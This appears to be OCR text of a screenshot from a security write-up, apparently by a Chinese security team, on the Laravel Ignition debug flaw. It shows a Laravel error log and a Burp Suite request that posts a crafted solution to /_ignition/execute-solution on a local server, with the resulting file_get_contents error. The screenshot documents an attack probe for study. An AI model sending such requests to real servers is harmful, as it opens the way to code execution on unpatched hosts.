 storage > logs > laravel.log
1 [2021-01-14 08:01:42] local.ERROR: file_get_contents(AA): failed to open stream: No such file or directory {"exception":"[object]
(ErrorException(code: 0): file_get_contents(AA): failed to open stream: No such file or directory at /Applications/MxSrvs/www/laravel/
vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php:75)
2 [stacktrace]
3 #0 [internal function]: Illuminate\\Foundation\\Bootstrap\\HandleExceptions->handleError(2, 'file_get_conten...', '/Applications/M...',
75, Array)
4 #1 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75): file_get_contents
('AA')
5 #2 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(67):
Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution->makeOptional(Array)
6 #3 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php(19):
Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution->run(Array)
7 #4 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(48):
Facade\\Ignition\\Http\\Controllers\\ExecuteSolutionController->__invoke(Object(Facade\\Ignition\\Http\\Requests\\ExecuteSolutionRequest)
, Object(Facade\\Ignition\\SolutionProviders\\SolutionProviderRepository))
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 133
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"AA"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 08:01:42 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 date: Thu, 14 Jan 2021 08:01:42 GMT
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html class="theme-lig
12 <!--
13 ErrorException: file_get_contents(AA): failed to open stream:
14
米斯特安全团队